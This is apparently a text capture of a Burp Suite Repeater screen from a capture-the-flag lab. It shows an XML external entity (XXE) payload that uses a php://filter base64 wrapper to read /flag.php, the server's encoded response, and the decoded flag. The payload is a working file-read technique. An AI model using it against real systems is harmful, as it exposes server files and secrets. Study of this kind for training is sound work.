 Burp Suite Community Edition v2023.5.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
13 × +
Send Cancel < > Target: http://167.99.201.245:32449 HTTP/1 ?
Request
Pr Raw Hex \n
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://167.99.201.245:32449
10 Content-Length: 267
11 Connection: close
12 Cookie: PHPSESSID=k8pqar41j0k8paep5srhjve1nh; uid=52
13
14 <!DOCTYPE name [
15 <!ENTITY content SYSTEM "php://filter/convert.base64-encode/resource=/flag.php">
16 ]>
17 <root>
18 <name>
19 &content;
20 </name>
21 <details>
test
</details>
? Search... 0 matches
Response
Pr Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 27 Jun 2023 18:05:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 88
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Event '
13 PD9waHAgJGZsYWcgPSAiSFRCe200NTczcl93M2JfNDc3NGNrM3J9IjsgPz4K
14 ' has been created.
? Search... 0 matches
Inspector
Selection 60 (0x3c)
Selected text
PD9waHAgJGZsYWcgPSAiSFRCe200N
Tczcl93M2JfNDc3NGNrM3J9IjsgPz
4K
Decoded from: Base64
<?php $flag = "HTB{m4573r_w3b
_4774ck3r}"; ?> \n
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 11
Response headers 9
Done 388 bytes | 169 millis